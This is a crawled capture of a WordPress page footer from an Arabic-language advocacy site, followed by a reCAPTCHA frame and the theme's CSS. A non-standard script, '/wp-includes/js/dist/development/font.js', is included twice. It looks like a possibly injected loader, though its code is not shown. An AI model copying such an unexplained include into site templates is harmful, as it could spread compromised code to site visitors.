	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iZMtbzqHvkxt9zn1PCUcbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769599136573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9
body_size: 90026
content:
/*
Theme Name: bahr
Author: ar-themes.com
Author URI: https://www.ar-themes.com/
Theme URI: https://www.ar-themes.com/wordpress-themes/bahr
Description: An elegant magazine theme for wordpress.
Version: 2.7
Tested up to: 5.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bahr

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bahr is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1 Normalize
2 Typography
3 Elements
4 Forms
5 Navigation
	5.1 Links
	5.2 Menus
6 Accessibility
7 Alignments
8 Clearings
9 Header
10 Content
	10.1 Homepage
	10.2 Posts and pages
	10.3 Comments
11 Widgets
12 Footer
13 Infinite scroll
14 Media
	14.1 Captions
	14.2 Galleries
15 Media queries
--------------------------------------------------------------*/

@font-face {
    font-family: 'Jazeera';
    src: url('fonts/Al-Jazeera-Arabic-Bold.eot');
    src: url('fonts/Al-Jazeera-Arabic-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Al-Jazeera-Arabic-Bold.woff2') format('woff2'),
        url('fonts/Al-Jazeera-Arabic-Bold.woff') format('woff'),
        url('fonts/Al-Jazeera-Arabic-Bold.ttf') format('truetype'),
        url('fonts/Al-Jazeera-Arabic-Bold.svg#Al-Jazeera-Arabic-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

/*--------------------------------------------------------------
1 Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
#page { overflow: hidden; }

/*--------------------------------------------------------------
2 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #555;
    font-family: "Jazeera", sans-serif;
    font-size: 14px;
    line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: normal;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3 Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #f6f9f9;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 3em 1.5em 0;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-right: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
4 Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    border-radius: 0px;
    text-shadow: none;
    color: #fff;
    background: #444;
    cursor: pointer;
    -webkit-appearance: button;
    font-size: 14px;
    padding: 10px 25px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #333;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #333;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    width: 100%;
    display: block;
    padding: 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
/*--------------------------------------------------------------
5 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/

a {
    color: #41b6ec;
    text-decoration: none;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a:hover,
a:focus,
a:active {
    color: #41b6ec;
    outline: 0;
